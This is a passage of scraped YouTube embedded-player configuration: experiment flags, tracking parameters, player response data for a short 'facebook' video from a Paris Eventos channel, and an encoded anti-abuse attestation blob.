\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_modern_downloads_extra_compact\u003dtrue\u0026kevlar_modern_downloads_page\u003dtrue\u0026kevlar_modern_downloads_skip_downloads_title\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026main_web_redirect_integration_riot\u003dtrue\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_events_to_ts\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mutable_signal_set_skip_unchanged\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_deprecate_skip_ve_logging\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026new_csn_storage_design\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_disable_caption_button_if_captions_not_available\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026read_data_from_web_component_wrapper\u003dtrue\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026scheduler_use_raf_by_default\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026sink_wrapper_disable_runtime_shadycss\u003dtrue\u0026skip_inline_muted_license_service_check\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_color_palettes_modern_collections_v2\u003dtrue\u0026use_core_sm\u003dtrue\u0026use_csi_stp_handler\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_infogel_early_logging\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_new_in_memory_storage\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attr_string_unified_vis_mon\u003dtrue\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_em_rsp\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_abd_ref\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_graft_ve_unified_vis_mon\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_load_prediction_threshold\u003d0.03\u0026web_logging_max_batch\u003d100\u0026web_masthead_visited_channel_color_fix\u003dtrue\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.03\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d1900\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_yt_config_context\u003dtrue\u0026webfe_disable_ab_em_plb\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","hideInfo":true,"startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"SCcF8fnmXedMO5dcgFTA1Q","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.pariseventos.com.br/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"hideInfoBar\":true,\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V20f859dd||","embedsIframeOriginParam":"https://www.pariseventos.com.br","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/7f3b257d/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/7f3b257d/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V20f859dd||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","TIME_CREATED_MS":1762927277493,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/92d9bc9a/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20251109.22.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x0c913fb8c869ff5a\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20251109\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"facebook\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/TsNZAvmZHmA/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/TsNZAvmZHmA/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBkMpKbAJADYhyBLyHKo5EKWDgoKw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/TsNZAvmZHmA/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLC5P8T5ZGqYQmMzXQ7kOhflblxWug\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/TsNZAvmZHmA/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDcyaZ0TJhZ0d9UT0AXzRP4zhm-AQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/TsNZAvmZHmA/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/TsNZAvmZHmA/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDFTZ9VHB9-Z4fIEF0OLtoQtl9ujQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/TsNZAvmZHmA/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/TsNZAvmZHmA/sddefault.webp\",\"width\":640,\"height\":480}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD9_KAQQq7SlZ\",\"watchEndpoint\":{\"videoId\":\"TsNZAvmZHmA\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play facebook\"},\"trackingParams\":\"CAkQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD98\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/pMrjVZMKNNhl8oM2_3pryJFA38YYJso795G17_0IRvSObceAAL4aS2WXoMTYIcl7rbAEfu6PAw\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"facebook\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI6Z2P8ffrkAMV6CYVBR0_qA_fygEEKu0pWQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dTsNZAvmZHmA\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"20 views\"}]},\"trackingParams\":\"CAgQ46ICIhMI6Z2P8ffrkAMV6CYVBR0_qA_f\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Paris Eventos\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCchqoXAOtsyObDGi0N2o2mg\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjpnY_x9-uQAxXoJhUFHT-oD98yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjpnY_x9-uQAxXoJhUFHT-oD98yCWl2LWVtYmVkc8oBBCrtKVk\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCchqoXAOtsyObDGi0N2o2mg\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjpnY_x9-uQAxXoJhUFHT-oD98yCWl2LWVtYmVkc8oBBCrtKVk\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCchqoXAOtsyObDGi0N2o2mg\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"273 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI6Z2P8ffrkAMV6CYVBR0_qA_f\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI6Z2P8ffrkAMV6CYVBR0_qA_fygEEKu0pWQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI6Z2P8ffrkAMV6CYVBR0_qA_fygEEKu0pWQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCchqoXAOtsyObDGi0N2o2mg\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD9_KAQQq7SlZ\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/TsNZAvmZHmA\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD9_KAQQq7SlZ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD98\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjpnY_x9-uQAxXoJhUFHT-oD98\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD9_KAQQq7SlZ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD98\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjpnY_x9-uQAxXoJhUFHT-oD98\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjpnY_x9-uQAxXoJhUFHT-oD98\u003d\"}},\"videoDurationSeconds\":\"82\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI6Z2P8ffrkAMV6CYVBR0_qA_fygEEKu0pWQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCchqoXAOtsyObDGi0N2o2mg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI6Z2P8ffrkAMV6CYVBR0_qA_fygEEKu0pWQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCchqoXAOtsyObDGi0N2o2mg\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI6Z2P8ffrkAMV6CYVBR0_qA_f\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"attestation\":{\"playerAttestationRenderer\":{\"challenge\":\"a\u003d6\\u0026a2\u003d1\\u0026c\u003d1762927277\\u0026d\u003d56\\u0026e\u003dTsNZAvmZHmA\\u0026c1a\u003d1\\u0026c6a\u003d1\\u0026c6b\u003d1\\u0026hh\u003dIgD23VpsGyMoQaUVvF68_TIVIPEhjMlK2Y4nsWsh6ew\",\"botguardData\":{\"program\":\"cJV7HMczaYdal7QhZUPbeYnFM3sGr/1IB9uBBjlBCfzKkRU8kUksvBNLqKf2dM2nUQfSwOpWzhQ+882Gzzm9XmaidKOM7Y3en+geDWB0d0PYCO6mUCZprqplneBVFNuWjl+L3JMWfC+G2oYzrU8KG6oAwYuJ8m+inoPvbwaX/iojcSUZbZ6mioUyKlmp3VJNojuS2nWZIQWzpGjkmaRxDNDCjrxQGBR/GZ3/Ndcz/FGdg+5czuItWR90NW9Cq3SRY2FOF7tyW88NDMbauTBHDs37+fO8alGvyG/Ue5LyhRZ3SQU37afeNhCnurMd6ngDkds14lTBGH3OOdb62R2iv03OkuqaqUnFaZT/d+aismnP/UBvrSIQ3B40NLDAPDGc1IJycliyi3Mkstt3wDwhBMKeJbm9CKI/2Yxg/Y8k6i0fXcOy2K9g+Q2R/dRHw0E3ZRcZzt9VSvRxSCKJybU0RwyTaRkkvfICrGkMaxKvWI3vOvEX35KRvTqZRWFeLuLKbNDUDU3rrJDcdlM5kKbHnK28jzV/nn79jOxjctyI4iNy2pXokpA7//YnYNUyeThxU8VHPuwWxD3Nqx23kNXOfk/O6MHjmEXFjKSnbG/4brqjv1vuUGi4nR8SnDLgoKYe4WO8LeSLLL/SA/suMSEKL+kn22Gp1FrBg22RUOkuqOj28gdOWurygbW/K85WwDg0mwDifvHVUQmHoTHuyNZGHBD2rihDoPM3TCF9uJWcGIgOPvq5yNnQ6wSXTSg/DVd164WnvhJdDdgVQSlBIw0+rvAHfn0IBEKY1wqvS7Sz4XaDuDAwW0rzUx7lZ2fDLOq9uP1BLUhSy1AHkNACzWjSNu3MUJDIHMQ0+vE97RLUuSUr5//[base64]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[base64]/I1E2g7eYRrRgXj081L3ED6PXM9YsIb4+ql8KqON7Q5Vv2LHllsSD4XkSIbogqV9URG5NkiXJ8/22D2gGCIJz0y0WD3ZI/vg2SsEKKiqUVzt2tg7Fwsku3L3N6cPO/uLKSp6OcHex7zkBEmEoeB2Hlan4YnaXYjGhPlXrbCbkaHUwa0MHwIr3r6K/k0w+ZedJH1EFSQ7XrFwENZJ5+UwdCw1LROUo7BvR9FrfjTvOAzEveVOaMuoVi698sYKVfqszh1vU2v2Wv0sczeLjUNG1t3fviYbRbb/[base64]/azqhQZPR5pvKvrpeusPfG7j0xil7VFN4Gbvdkl5yGdbu/wpn/hl/ADxpefDNs7bkqaRaMzL2Xbr/Ar31WhYvogqE7SxUNf2u40uU7fHDtYszmk+GZuHGhdgXmcxyw5Eng5IN8mRtKS/PIGjFMqyn3kzZI+uiEgpQPMtXtW/APP9WbPG9d/FTaiL7ppI7weiFqwA2iA2vJalZ3JfGd+1GNyI7s7EZdKhUgJBaDRc6CoUxNKtFvlvoVew8SOseOArAsrdSC2L3N+oZBaiukh05BlHZfJpdd0Fy+Dmyo5ic4sOD21QE